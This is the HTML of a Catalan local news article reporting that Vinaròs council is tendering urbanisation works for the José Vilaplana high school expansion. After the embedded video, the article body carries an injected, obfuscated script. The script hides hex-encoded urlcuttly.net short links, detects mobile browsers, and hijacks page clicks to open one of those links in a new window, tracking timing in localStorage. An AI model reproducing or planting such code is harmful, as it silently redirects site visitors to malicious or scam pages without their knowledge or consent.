	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">L’Ajuntament de Vinaròs treu a licitació la urbanització de l’ampliació de l’institut José Vilaplana</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2023/03/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>marzo 15, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-14594 size-large" src="https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-1024x768.jpg" alt="" width="800" height="600" srcset="https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><strong>El projecte compta amb un pressupost de sortida de 663.814€ i es tracta del pas previ per a poder iniciar les obres d’ampliació i millora del centre educatiu</strong></p>
<p>Aquest matí l’alcalde, Guillem Alsina, ha rebut al president de la Generalitat Valenciana, Ximo Puig, acompanyat de la consellera d’Educació Cultura i Esport, Raquel Tamarit, per tal de visitar el col·legi Jaume I. Recordem que el centre educatiu s’ha construït a través del Pla Edificant de la Generalitat, amb una inversió de més de 5 milions d’euros per part del Govern Autonòmic, mentre que l&#8217;Ajuntament de Vinaròs va assumir totes les tramitacions administratives del projecte.</p>
<p>Durant la visita al col·legi Jaume I l’alcalde Alsina ha aprofitat per anunciar que l’Ajuntament ha tret a licitació la urbanització dels voltants de l’institut José Vilaplana per a poder fer l’ampliació del centre educatiu. Segons ha indicat “aquest és un dels requisits establerts per la Generalitat per a poder avançar amb el projecte d’adequació de l’institut, que també s’executarà a través del Pla Edificant”.</p>
<p>Cal destacar que la urbanització dels terrenys l’assumirà l’Ajuntament amb fons propis, amb una inversió de 663.814€, mentre que les obres d’ampliació del José Vilaplana les assumirà el Govern Autonòmic amb una partida de més de 15 milions d’euros. Alsina ha detallat que el projecte “permetrà doblar la superfície del centre educatiu amb l&#8217;ampliació dels mòduls, la construcció d&#8217;un pavelló, sala d&#8217;actes i cafeteria, a més de crear zones enjardinades, tot 100% accessible tal com estableix la normativa de la Generalitat”.</p>
<p>El president Puig detallava que en total a Vinaròs es destinaran 26 milions d’euros en matèria educativa gràcies al Pla Edificant, indicant que “només a Vinaròs s’ha avançat més que en tota la Comunitat, amb l’objectiu d’enfortir l’estat de benestar a través d’un pilar bàsic com és l’educació”.</p>
<p><strong>Pavelló de l’institut José Vilaplana obert a la ciutadana</strong></p>
<p>L’alcalde indicava que “el pavelló que es construirà a l’institut José Vilaplana reunirà totes les condicions adequades per la celebració de partits oficials de bàsquet o voleibol, a més de ser un espai on les entitats esportives podran realitzar els entrenaments”. En aquest sentit, Alsina assenyalava que la instal·lació disposarà de vestuaris i accés de forma independent, i es demanaran els permisos corresponents a la Conselleria d&#8217;Educació per a posar aquesta nova infraestructura a disposició de la ciutadania per ajudar a descongestionar el poliesportiu municipal.</p>
<p>&nbsp;</p>
<p><iframe title="Maestrat Tv - Vinaròs - Visita del President Ximo Puig i de la Consellera Raquel Tamarit al Jaume I" width="800" height="450" src="https://www.youtube.com/embed/UHb-1BDgSOI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35574 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/temporal-maritim-pluja-intensa-neu-i-vent-cal-extremar-la-precaucio-en-la-mobilitat-i-activitats-a-lexterior/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126.png" class="attachment-large size-large wp-image-35575 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126.png 800w, https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126-300x225.png 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126-768x576.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/temporal-maritim-pluja-intensa-neu-i-vent-cal-extremar-la-precaucio-en-la-mobilitat-i-activitats-a-lexterior/" >
				Temporal marítim, pluja intensa, neu i vent: cal extremar la precaució en la mobilitat i activitats a l&#8217;exterior			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La llevantada pot fer créixer rius i rieres de manera sobtada i es demana extremar la precaució a tot el Litoral i Prelitoral El temporal</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35571 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros tag-destacada" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/el-jutjat-arxiva-la-denuncia-per-la-vetllada-de-boxa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1024x768.jpg" class="attachment-large size-large wp-image-35572 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-2048x1536.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/el-jutjat-arxiva-la-denuncia-per-la-vetllada-de-boxa/" >
				El jutjat arxiva la denúncia per la vetllada de boxa			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La resolució constata de manera clara i rotunda que no existeix cap indici de delicte i que tant l&#8217;alcaldessa com el regidor d&#8217;Esports van actuar</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35568 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/benicarlo/el-restaurant-san-rafael-guanya-la-9a-edicio-dels-premis-als-pinxos-mes-etxurats/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="659" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1024x843.jpg" class="attachment-large size-large wp-image-35569 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1024x843.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-300x247.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-768x632.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1536x1264.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115.jpg 1920w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/659;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
